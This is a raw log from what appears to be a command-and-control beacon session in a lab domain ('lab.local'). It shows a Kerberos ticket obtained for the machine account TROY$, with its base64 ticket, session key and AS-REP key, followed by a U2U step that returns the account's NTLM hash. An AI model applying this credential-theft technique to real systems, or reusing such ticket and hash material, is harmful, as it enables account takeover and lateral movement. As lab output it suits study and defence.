 EventLog X Beacon 192.168.1.10@2716 X
Enud1HO6Nmy1m7FCO3b08DhoqbK2Fi9Sc6XJzeHdxzjIWhe19vAGBEuflvv3uRidIs/KfqI5/YishiwK
jafIgLdfJ2X+crrf5o4l97rrGZvjpsXxkGEXmOCt1KDerFSIn3oaTPQYl/2OCGm9OjrHgQi6e2zdbJ0B
Z4DLZkTdBOGHfB+QrnWQBDIZxGyDmYM6LzdeWq5EDf+R7XsrMpKdhKGrrXa1ypTkY89ijMxYe6jWnoTN
Dx9lw4CYZFeokvprixiPEdrfEo8xoHrBIJ0EdhmfAQNCkGYyk3SMlndwJJ0Nop78GX4IFJdT6F5V3K5C
PGtZSEY+GL2nsxoKylsiIUB4bWlcN6gtfbXJry1o6EXn4mFOs8ATxyI7Kbxjm4j9YD/Xkk795Ma50jCN
hfO0jFl4njYcGATPmYcHLZvr9FMlnFOMiUNy2iHkeZSIF8gZQabhjrwDAsprc8dqwuUK/QKGl1oExTrW
LEjTCavfbpP/wRrcwyMzPP2+VP80y04tJsVm4ZcZmWeFo4HKMIHHoAMCAQCigb8Egbx9gbkwgbaggbMw
gbAwga2gGzAZoAMCARehEgQQomx1i83pQ8j/i0net20rTaELGwlMQUIuTE9DQUyiEjAQoAMCAQGhCTAH
GwVUUk9ZJKMHAwUAQOEAAKURGA8yMDI1MDkwNTAyNDA1MFqmERgPMjAyNTA5MDUxMjQwNTBapxEYDzIw
MjUwOTEyMDI0MDUwWqgLGwlMQUIuTE9DQUypHjAcoAMCAQKhFTATGwZrcmJ0Z3QbCWxhYi5sb2NhbA==
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : TROY$ (NT_PRINCIPAL)
UserRealm : LAB.LOCAL
StartTime : 9/4/2025 7:40:50 PM
EndTime : 9/5/2025 5:40:50 AM
RenewTill : 9/11/2025 7:40:50 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : omx1i83pQ8j/i0net20rTQ==
ASREP (key) : 25811EA2B8FFB18F08B3601CA08AC5E1
[*] Getting credentials using U2U
[09/04 22:40:51] [+] received output:
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 784DEA15D79C7A0201FD133CDF2C9F80